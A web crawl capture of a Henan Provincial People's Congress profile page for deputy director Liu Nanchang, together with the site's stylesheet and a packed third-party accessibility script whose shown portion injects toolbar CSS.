

--- FILE ---
content_type: text/html
request_url: https://www.henanrd.gov.cn/2023/01-18/152279.html
body_size: 3483
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="x-ua-compatible" content="IE=Edge,chrome=1">
    <meta name="description" content="河南人大网是由河南省人大常委会办公厅主办、河南日报报业集团大河网络传媒集团协办的河南省人大常委会门户网站，设有“人大概览、人大要闻、履职动态、代表园地、智慧人大”等多个板块，是宣传人民代表大会制度的重要窗口，是交流人大工作、反映代表履职、联系人民群众的重要平台。">
    <meta name="Keywords" content="河南人大、河南人大网、河南省人民代表大会、河南省人民代表大会常务委员会、河南省人大常委会办公厅">
    <title>刘南昌-河南人大网</title>
    <link rel="stylesheet" href="//uploads.dahe.cn/rdq/srd/css/base.css">
    <link rel="stylesheet" href="//uploads.dahe.cn/rdq/srd/css/detail.css">
    <script src="//uploads.dahe.cn/rdq/srd/js/jquery.min.js"></script>
    <script src="//uploads.dahe.cn/rdq/srd/js/jquery.SuperSlide.js"></script>

</head>
<body>
<div class="wrap">
    <!--head-->
    <div data-visible=""><div class="banner">
    <div class="top cl">
        <div class="logo fl">
            <img src="https://uploads.dahe.cn/rdq/srd/img/logo.png" alt="">
        </div>
        <div class="fr ml15">
            <p style="margin-top: 30px;font-size: 14px;color: #4a4a4a;"><a id="Voice-Voicer-Smooth" style="cursor: pointer;">无障碍</a><a href="javascript:zh_tran('t');" id="zh_click_t" class="ml15 mr15">繁</a><a href="javascript:zh_tran('s');" id="zh_click_s">简</a></p>
        </div>
        <div class="fr">
            <p id="showTime"></p>
        </div>
    </div>
</div>
<div class="navBar">
    <div class="w1200 cl">
        <ul id="nav" class="nav fl">
            <li class="nLi">
                <h3><a href="/">首页</a></h3>
            </li>
            <li class="nLi">
                <h3><a href="/rdgk/">人大概览</a></h3>
            </li>
            <li class="nLi">
                <h3>人大履职</h3>
                <ul class="sub">
                    <li><a href="/dflf/">地方立法</a></li>
                    <li><a href="/jdgz/">监督工作</a></li>
                    <li><a href="/zdsx/">重大事项</a></li>
                    <li><a href="/xjrm/">选举任免</a></li>
                    <li><a href="/dbgz/">代表工作</a></li>
                    <li><a href="/jgjs/">机关建设</a></li>
                </ul>
            </li>
            <li class="nLi">
                <h3>权威发布</h3>
                <ul class="sub">
                    <li><a href="/jyjd/">决议决定</a></li>
                    <li><a href="/tzgg/">通知公告</a></li>
                    <li><a href="/dbjygk/">议案建议</a></li>
                </ul>
            </li>
            <li class="nLi">
                <h3><a href="/rdzl/">人大资料</a></h3>
            </li>
            <li class="nLi">
                <h3><a href="/yjzj/">公众参与</a></h3>
            </li>
            <li class="nLi">
                <h3><a href="/ztjj/">专题集锦</a></h3>
            </li>
        </ul>
        <div class="searchBox fr">
            <form target="_blank" action="https://www.henanrd.gov.cn/search/" class="cl">
                <input class="fl" type="text" name="keyword" id="searchInput" placeholder="请输入关键字搜索" autocomplete="off" onkeypress="if (event.keyCode == 13) search();">
                <input class="fr" type="submit" value=" " id="searchBtn">
            </form>
        </div>
    </div>
</div>
<script>
    $("#nav").slide({type:"menu",titCell:".nLi",targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
</script>

<script src="https://uploads.dahe.cn/rdq/common/js/fjqh.js"></script>
<style>
    .Voice-Voicer-Container .TipsControl-Btn{display: none!important;}
    .Voice-Voicer-Container .ReturnToTop-Btn{display: none!important;}
</style></div>
    <div class="w1200 cl">

        <div class="cl w1200 pb50 pt20">
            <div class="content">
                <div class="cl channlbar mb20">
                    <h3 class="title title-red f-22"><em>主任之窗</em><span class="fr"></span></h3>
                </div>
                <div class="fl leader-img">
                    <img src="https://file.henanrd.gov.cn/cms/img/20230118/97fa89df00b84fa5997e873142b8b97a.jpg" alt="刘南昌">
                    <h3 class="title title-blank mt20">副主任：刘南昌</h3>
                </div>
                <div class=" fr leader-content">
                                                            <p>　　刘南昌，男，汉族，1963年10月生，研究生，中共党员。</p>
                <p><br></p>
                
                </div>
            </div>
            <div class="aside">
                <div class="aside-item">
                       <h3 class="title title-blank mb10"><a href="/rdyw/" target="_blank">人大要闻</a></h3>                        <ul class="cl news-list">       <li><a href="https://www.henanrd.gov.cn/2025/05-20/218791.html" target="_blank">习近平在河南考察时强调  坚定信心推动高质量发展高效能治理  奋力谱写中原大地推进中国式现代化新篇章</a></li> <li><a href="https://www.henanrd.gov.cn/2026/01-30/233385.html" target="_blank">省十四届人大四次会议胜利闭幕</a></li> <li><a href="https://www.henanrd.gov.cn/2026/02-03/233693.html" target="_blank">刘宁与中央驻豫财政金融审计统计等单位负责同志座谈交流 紧密务实合作 共同团结奋斗 推动河南财政金融事业高质量发展 王凯出席</a></li> <li><a href="https://www.henanrd.gov.cn/2026/02-03/233691.html" target="_blank">刘宁王凯会见退役军人事务部部长裴金佳</a></li> <li><a href="https://www.henanrd.gov.cn/2026/02-02/233615.html" target="_blank">全省市厅级主要领导干部学习贯彻党的二十届四中全会精神研讨班开班式举行 刘宁讲话 王凯主持 孔昌生出席</a></li> <li><a href="https://www.henanrd.gov.cn/2026/02-02/233616.html" target="_blank">刘宁到南阳市新野唐河桐柏调研推动工作时强调 抓好粮食生产 培育特色产业 扎实推进县域经济高质量发展</a></li> 
</ul>

                </div>
                <div class="aside-item">
                    <div data-visible=""><h3 class="title title-blank mb20"><span>智慧人大</span></h3>
    <div class="cl renda-system">
        <a href="http://222.143.25.20:8090/index_lsm.jsp" target="_blank">
            <img src="//uploads.dahe.cn/rdq/srd/img/icon_zhrd1.png" alt="人大立法工作管理平台">
            <p>人大立法工作<br>管理平台</p>
        </a>
        <a href="http://oa.henanrd.gov.cn:8088/sysadmin/login" target="_blank">
            <img src="//uploads.dahe.cn/rdq/srd/img/icon_zhrd2.png" alt="机关办公平台">
            <p>机关办公<br>平台</p>
        </a>
        <a href="/yjsgkpt/" target="_blank">
            <img src="//uploads.dahe.cn/rdq/srd/img/icon_zhrd3.png" alt="预决算公开平台">
            <p>预决算<br>公开平台</p>
        </a>
        <a href="https://zhrd.henanrd.gov.cn" target="_blank">
            <img src="//uploads.dahe.cn/rdq/srd/img/icon_zhrd4.png" alt="代表履职服务平台">
            <p>代表履职<br>服务平台</p>
        </a>
        <a href="https://wsllz.henanrd.gov.cn/" target="_blank">
            <img src="//uploads.dahe.cn/rdq/srd/img/icon_zhrd5.png" alt="代表网上联络站">
            <p>代表网上<br>联络站</p>
        </a>
    </div></div>
                </div>
                <div class="aside-item">
                    <div data-visible=""><h3 class="title title-blank mb20"><span>扫一扫</span></h3>
                        <div class="cl scan">
                            <img src="//static.henanrd.gov.cn/img/ewm1.png" alt="">
                            <p>河南人大客户端</p>
                        </div></div>
                </div>
            </div>
        </div>
    </div>
    <!--footer-->
    <div data-visible=""><div class="footer">
    <div class="footM cl">
        <img class="fl p40" src="https://uploads.dahe.cn/rdq/srd/img/red.png" alt="">
        <div class="fr mt30">
            <p>主办：河南省人大常委会办公厅<a class="ml80" href="https://beian.miit.gov.cn/" target="_blank">豫ICP备05016546号</a></p>
            <p>协办：河南日报报业集团 <a href="https://www.dahe.cn" target="_blank">大河网络传媒集团</a></p>
            <p>电话：0371-65506801(总值班室)<span class="ml70">邮编：450003</span></p>
            <p>地址：郑州市纬二路五号院<span class="ml20">投稿邮箱：hnsrdrmtzx@163.com</span><span class="ml20">信访信箱：hnsrdxf@163.com</span></p>
        </div>
    </div>
</div>
   <script language="javascript">
var _yfx_trackdata = _yfx_trackdata || [];  //事件采集
var _yfx_website = "10000081";   //站点编号（不可更改）
(function() {
    var yfxjs = document.createElement("script");
    yfxjs.charset = "utf-8";
    yfxjs.src = "//js.dahe.cn/count/yeefxcount.js";
    var yfxjs_t = document.getElementsByTagName("script")[0];
    yfxjs_t.parentNode.insertBefore(yfxjs, yfxjs_t);
})();
</script>

<script src="//code.voicer.info/?method=front&key=EFE9FF198F1E0552A31A2B177D310324"></script>
</div>
</div>
<script src="//uploads.dahe.cn/rdq/srd/js/common.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://uploads.dahe.cn/rdq/srd/css/base.css
body_size: 2541
content:
/* reset */
p,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,th,td,div,pre,body,code,form,input,legend,button,figure,fieldset,textarea,blockquote { margin: 0;  padding: 0;vertical-align: top;box-sizing: border-box;}
html{font-size:16px;overflow-y:auto;height:100%;background-color:#fff}
html,body{width:100%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);-webkit-overflow-scrolling:touch;overflow-scrolling:touch}
body{background:#fff; font-family: "Arial","PingFang SC", "Helvetica Neue", Helvetica, sans-serif, system-ui, -apple-system, BlinkMacSystemFont;position:relative;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}
input,select,textarea{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
table{border-spacing:0;border-collapse:collapse}
img,input,button,textarea{border:none;-webkit-appearance:none}
input{text-align:inherit}
textarea{resize:none}
a,h1,h2,h3,h4,h5,h6,input,select,button,option,textarea,optgroup{font-family:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;color:inherit;outline:none}
a{text-decoration:none;color: #333;}
ol,ul{list-style:none;}
input{background: #fff;}
button,input[type='submit'],input[type='button']{cursor:pointer}
input::-moz-focus-inner{padding:0;border:0}
input[type='number']{-moz-appearance:textfield}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}
input:-moz-placeholder,textarea:-moz-placeholder{color:#999}
input::-moz-placeholder,textarea::-moz-placeholder{color:#999}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}
template{display:none}
img{vertical-align: middle;}
em,i{font-style:normal}
/*wrap*/
body{color: #000;min-width: 1200px;}
a{text-decoration: none;color: #000;}
.wrap{width: 100%;}
.fl{float: left;}
.fr{float: right;}
.cl{zoom:1}
.cl:after{display:block;clear:both;content:"";}
/* 外填充 */
.m5{margin:5px;}.m10{margin:10px;}.m15{margin:15px;}.m20{margin:20px;}.m25{margin:25px;}.m30{margin:30px;}
.mt5{margin-top:5px;}.mt10{margin-top:10px;}.mt15{margin-top:15px;}.mt20{margin-top:20px;}.mt25{margin-top:25px;}.mt30{margin-top:30px;}.mt40{margin-top:40px;}.mt50{margin-top:50px;}.mt80{margin-top:80px;}
.mb5{margin-bottom:5px;}.mb10{margin-bottom:10px;}.mb15{margin-bottom:15px;}.mb20{margin-bottom:20px;}.mb25{margin-bottom:25px;}.mb30{margin-bottom:30px;}.mb40{margin-bottom:40px;}.mb50{margin-bottom:50px;}.mb80{margin-bottom:80px;}
.ml5{margin-left:5px;}.ml10{margin-left:10px;}.ml15{margin-left:15px;}.ml20{margin-left:20px;}.ml25{margin-left:25px;}.ml30{margin-left:30px;}.ml40{margin-left:40px;}.ml50{margin-left:50px;}.ml80{margin-left:80px;}
.mr5{margin-right:5px;}.mr10{margin-right:10px;}.mr15{margin-right:15px;}.mr20{margin-right:20px;}.mr25{margin-right:25px;}.mr30{margin-right:30px;}.mr40{margin-right:40px;}.mr50{margin-right:50px;}.mr80{margin-right:80px;}
/* 内填充 */
.p5{padding:5px;}.p10{padding:10px;}.p15{padding:15px;}.p20{padding:20px;}.p25{padding:25px;}.p30{padding:30px;}.p40{padding:40px;}.p50{padding:50px;}
.pt5{padding-top:5px;}.pt10{padding-top:10px;}.pt15{padding-top:15px;}.pt20{padding-top:20px;}.pt25{padding-top:25px;}.pt30{padding-top:30px;}.pt40{padding-top:40px;}.pt50{padding-top:50px;}.pt80{padding-top:80px;}
.pb5{padding-bottom:5px;}.pb10{padding-bottom:10px;}.pb15{padding-bottom:15px;}.pb20{padding-bottom:20px;}.pb25{padding-bottom:25px;}.pb30{padding-bottom:30px;}.pb50{padding-bottom:50px;}.pb100{padding-bottom:100px;}
.pl5{padding-left:5px;}.pl10{padding-left:10px;}.pl15{padding-left:15px;}.pl20{padding-left:20px;}.pl25{padding-left:25px;}.pl30{padding-left:30px;}.pl40{padding-left:40px;}.pl50{padding-left:50px;}.pl80{padding-left:80px;}
.pr5{padding-right:5px;}.pr10{padding-right:10px;}.pr15{padding-right:15px;}.pr20{padding-right:20px;}.pr25{padding-right:25px;}.pr30{padding-right:30px;}.pr40{padding-right:40px;}.pr50{padding-right:50px;}.pr80{padding-right:80px;}
/* 宽度 */
.wrap{width:100%}.w10{width:10px;}.w20{width:20px;}.w30{width:30px;}.w40{width:40px;}.w50{width:50px;}.w60{width:60px;}.w70{width:70px;}.w80{width:80px;}.w90{width:90px;}.w100{width:100px;}
.w200{width:200px;}.w300{width:300px;}.w400{width:400px;}.w500{width:500px;}.w600{width:600px;}.w700{width:700px;}.w800{width:800px;}.w900{width: 900px;}
.w960{width: 960px;margin: 0 auto;}.w1000{width: 1000px;margin: 0 auto;}.w1200{width: 1200px;margin: 0 auto;}.w1280{ width:1280px;margin: 0 auto;}
/* 高度 */
.h{height:100%}.h50{height:50px;}.h80{height:80px;}.h100{height:100px;}.h200{height:200px;}
/*对齐方式*/
.text-c{text-align: center;}.text-l{text-align: left;}.text-r{text-align: right;}
/*字体大小*/
.f-12{font-size: 12px;}.f-13{font-size: 13px;}.f-14{font-size: 14px;}.f-15{font-size: 15px;}.f-16{font-size: 16px;}.f-18{font-size: 18px;}.f-20{font-size: 20px;}.f-22{font-size: 22px;}.f-24{font-size: 24px;}
/*标题*/
.h1{ font-size: 26px;color:#000; line-height: 36px; }/*一级标题*/
/*banner*/
.banner{width: 100%;height: 231px;background: url("../img/banner.jpg") top center no-repeat;}
.top{width: 1200px;margin: 0 auto;}
.top .logo{margin-top: 40px;}
.top #showTime{margin-top: 30px;font-size: 14px;color: #4a4a4a;}
/*navBar*/
.navBar{width: 100%;height: 70px;background: #1c92cf;}
.nav{height: 70px;line-height: 70px;position:relative;z-index:1;}
.nav .nLi{margin-left: 50px;float: left;position:relative;}
.nav .nLi:first-child{margin-left: 0;}
.nav .nLi h3{color: #fff;font-size: 21px;font-weight: bold;cursor: pointer;}
.nav .nLi h3 a{color: #fff;display: block;}
.nav .sub{display:none;width:100px;position:absolute;left:-8px;top:70px;background:#1c92cf;line-height:38px;text-align: center;font-size: 16px;padding: 10px 0;}
.nav .sub li{zoom:1;}
.nav .sub li a{color: #fff;}
.nav .sub li a:hover{color: #fff;font-weight: bold;}
.searchBox{width: 300px;height: 34px;background: #fff;margin-top: 18px;}
.searchBox input[type="text"]{width: 230px;height: 32px;line-height: 32px;margin-left: 10px;font-size: 14px;}
.searchBox input[type="submit"]{width: 60px;height: 34px;background: url("../img/searchBtn.png") center center no-repeat;cursor: pointer;}
/*footer*/
.footer{width: 100%;height: 160px;background: #0078cd;}
.footer .footM{width: 790px;margin: 0 auto;}
.footer .footM p{line-height: 24px;color: #fff;font-size: 14px;}
.footer .footM p a{color: #fff;}
.ml70{margin-left: 70px;}


/*crumb and aside*/
.crumb{width: 1200px;line-height: 45px;margin-top: 10px;}
.crumb p{line-height: 45px;font-size: 16px;color: #404040;}
.crumb p a{color: #404040;}
.content{width: 840px;float: left;}
.aside{width: 320px; float: right;}

.aside-item{background: #F8F8F8;padding: 20px;margin-bottom: 15px;}
.aside-item h3{height: 32px;}
.aside-item h3 span{border-bottom:2px solid #1c92cf; padding-bottom: 5px;}
.aside-item h3 a{border-bottom:2px solid #1c92cf; padding-bottom: 5px;}
.aside-item .news-list li{background: url('../img/li-bg1.png') left 13px no-repeat; padding-left: 12px; margin-bottom: 8px;}
.aside-item .news-list a{color: #222222;line-height: 28px;}
.aside-item .renda-system a{text-align: center;float: left;width: 33%;height: 110px; }
.aside-item .renda-system a img{width:52px;height:52px;}
.aside-item .renda-system a p{font-size: 14px;line-height: 16px;margin-top:10px;}
.aside-item .scan{text-align: center;}
.aside-item .scan img{border: 1px solid #E9E9E9;width: 200px;height: 200px;margin-bottom: 10px;}

.channlbar h3{position: relative;}
.channlbar h3 em{z-index: 2;position: relative;background: #fff;padding-right: 25px;color:#1c92cf;font-weight: bold;}
.channlbar h3 a{z-index: 2;position: relative;background: #fff;padding-right: 25px;color:#1c92cf;}
.channlbar h3 span{background: #F5F5F5;width:840px;height: 8px;right: 0;bottom: 9px; display: block;margin-top: -17px; position: absolute;z-index: 0;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://code.voicer.info/?method=front&key=EFE9FF198F1E0552A31A2B177D310324
body_size: 335180
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('15 xj(5H){1a 1Q=2r.2Y(\'1Q\'),aN=2r.aN||2r.3h(\'aN\')[0];1Q.1j=\'2F/3g\';if(1Q.mC){1a md=15(){2v{1Q.mC.5H=5H}2u(e){}};if(1Q.mC.4X){3G(md,10)}1N{md()}}1N{1a xi=2r.9Y(5H);1Q.3l(xi)}aN.3l(1Q);};xj(\'@jm "193-8";.14-1b-73 .7X-lf{2k:yp;3W-2x:2px;a0:2f}.14-1b-73 .7X{2n:xo;2z:5Q;3x:3n}.14-1b-73 .7X dt,.14-1b-73 .7X dd{2T:0 aZ;3x:3n;3W-2x:2px;2n:jl;6f-2n:jl;a0:2f;2z:5Q;3x:3n;2k:67}.14-1b-73 .7X dd kQ{jj-9k:xu;2T-4U:jT}.14-1b-73 .7X dd a{2z:5Q}.14-1b-73 .194{2n:wD;3x:3n;3W-2x:aZ;2k:195;2T:0 67}.14-1b-73{2n:xo;1x:#196}.14-1b-73 .7X-57{2k:67;a0:4U;2z:5Q;3x:3n;2F-9k:4U}.14-1b-73 .7X-57 kQ{jj-9k:xu}#198{2T-2x:j7}#14-1b-xD-xE 2B{2k:67;2F-9k:5M}#199{2k:100%;56-4N:0;1x-4x:#xB;1g:6q;2x:19a;2f:0;2z:4A;z-6H:50}#19b{2n:100%;wO:rq($(2r).2n());56-4N:0;1x-4x:#xB;1g:6q;2f:19c;2x:0;2z:4A;z-6H:99}#14-1b-xD-xE-c{56-4N:19d}#14-1b-1f{2k:jA;1g:9t;4U:19e;z-6H:99}#14-1b-1f #14-1b-1f-xf{2k:jA;2n:jh;1x:1i(14.1b.jy.6O) no-4G 2f 2x}#14-1b-1f #14-1b-1f-xf a{2z:4A;2k:jA;2n:jh;56-4N:0;6f-2n:0}#14-1b-1f #14-1b-1f-1k{1x:#19g;3Z:1px x4 #19h;an-2n:wP;wO:wP}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fH{2k:19i;3W-2f:e4;2n:6W;3W-2x:xR;1x:1i(3V://3y.4v.4a/4C/44/14.1b.jy.6O) -1px -19j;2z:47}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fI{1x-1g:-1px -19k}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fJ{1x-1g:-1px -19l}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fK{1x-1g:-1px -19m}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fN{1x-1g:-1px -19n}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fO{1x-1g:-1px -19o}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14{1x-1g:-1px -19p}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fP{1x-1g:-1px -19q}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fS{1x-1g:-1px -19r}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fT{1x-1g:-1px -192}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fU{1x-1g:-1px -19s}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fW{1x-1g:-1px -191}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX{1x-1g:-1px -18Z}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fD{1x-1g:-1px -18A}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fq{1x-1g:-1px -18B}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fH a{2z:5Q-4A;2k:18C;2n:18D;56-4N:0;6f-2n:0;1x:1i(3V://3y.4v.4a/4C/44/14.1b.jy.6O) no-4G -53 -xP}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fI a{1x-1g:-53 -xV}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fJ a{1x-1g:-53 -xX}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fK a{1x-1g:-53 -yc}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fN a{1x-1g:-53 -y3}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fO a{1x-1g:-53 -y6}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14 a{1x-1g:-53 -y7}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fP a{1x-1g:-53 -wu}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fS a{1x-1g:-53 -vj}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fT a{1x-1g:-53 -vl}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fU a{1x-1g:-53 -vo}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fW a{1x-1g:-53 -vq}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX a{1x-1g:-53 -vt}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fD a{1x-1g:-53 -vv}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fq a{1x-1g:-53 -vA}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fH a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fH a.2C{1x-1g:-51 -xP}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fI a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fI a.2C{1x-1g:-51 -xV}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fJ a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fJ a.2C{1x-1g:-51 -xX}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fK a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fK a.2C{1x-1g:-51 -yc}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fN a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fN a.2C{1x-1g:-51 -y3}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fO a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fO a.2C{1x-1g:-51 -y6}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14 a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14 a.2C{1x-1g:-51 -y7}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fP a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fP a.2C{1x-1g:-51 -wu}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fS a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fS a.2C{1x-1g:-51 -vj}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fT a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fT a.2C{1x-1g:-51 -vl}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fU a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fU a.2C{1x-1g:-51 -vo}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fW a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fW a.2C{1x-1g:-51 -vq}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX a.2C{1x-1g:-51 -vt}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fD a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fD a.2C{1x-1g:-51 -vv}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fq a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fq a.2C{1x-1g:-51 -vA}2B#14-1b-5J{2n:8t;2k:18Q;56-4N:0;6f-2n:200;3x:3n;2T:j7 67;2z:47}2B#14-1b-5J 6h{2z:5Q-4A;2n:8t;jj-9k:2x;1x-1g:5M 5M;1x-4G:no-4G}2B#14-1b-5J 6h{2T:0;3W:0;56-4N:0;6f-2n:1}2B#14-1b-5J 6h#14-1b-7z-ji{2k:18S;2n:8t;1x:1i(3V://3y.4v.4a/4C/44/8o.14.1b.18T.Bg.6O) no-4G 4U 5M;2T-2x:0}2B#14-1b-5J 6h#14-1b-7z-ji-8R{2n:8t;2T-2f:0;2k:18U;1g:88}2B#14-1b-5J 6h.14-1b-7z-ji-8R-jg{2n:8t;2k:e5;1g:6q;2x:0;2f:0;1x:1i(3V://3y.4v.4a/4C/44/8o.14.1b.18W.Bg.6O) no-4G 4U 5M yh}2B#14-1b-5J 6h#14-1b-e8-18X{1x-87:1i(3V://3y.4v.4a/4C/44/8o.14.1b.3E.6O);fl:gM;2T-2x:0;2k:jh}2B#14-1b-5J 6h#14-1b-e8-v1{1x-87:1i(3V://3y.4v.4a/4C/44/8o.14-1b-e8-v1.fB);fl:gM;2z:47}2B#14-1b-5J 6h#14-1b-e8-fz-jg{1x-87:1i(3V://3y.4v.4a/4C/44/14-1b-e8-fz-jg.fB);2T-2f:mE;2z:47}2B#14-1b-5J 6h#14-1b-7z-aL{2T-2f:0;2T-2x:0}2B#14-1b-5J 6h#14-1b-7z-aL-8R{2n:8t;2T-2f:0;2k:vd;1x:1i(3V://3y.4v.4a/4C/44/8o.14.1b.fz.19u.6O) no-4G 5M 5M;1g:88}2B#14-1b-5J 6h#14-1b-7z-aL-8R a#14-1b-7z-aL-8R-6U{1g:6q;4U:0;2x:0;2k:vd;2n:8t}2B#14-1b-5J 6h#14-1b-7z-aL-8R a#14-1b-7z-aL-8R-1a2{1g:6q;2f:0;2x:0;2k:1a3;2n:8t;1x:1i(3V://3y.4v.4a/4C/44/8o.14.1b.fz.On.6O) no-4G 2f 5M}* 3T{1x-87:1i(eS:hA);1x-1a6:9t}.14-1b-2R *{2T:0;3W:0;3Z:0;57-gl:8n-57}.14-1b-2R{1g:6q;1g:9t;5T:wD;z-6H:99;2k:j9;3Z:0;2f:50%;2T-2f:1a7}.14-1b-2R a{2z:5Q-4A;fl:gM;1x-4x:#1a8}.14-1b-2R .vU-6U{1x:1i(3V://3y.4v.4a/4C/44/gm.ac) no-4G 2f -1a9 #vk;2k:6W;2n:1aa;b2:9C;6f-2n:200;3x:3n;56-4N:0;2T-5T:2px}.14-1b-2R a:2C,.14-1b-2R .vU-6U:2C{1x-4x:#tL}.14-1b-2R 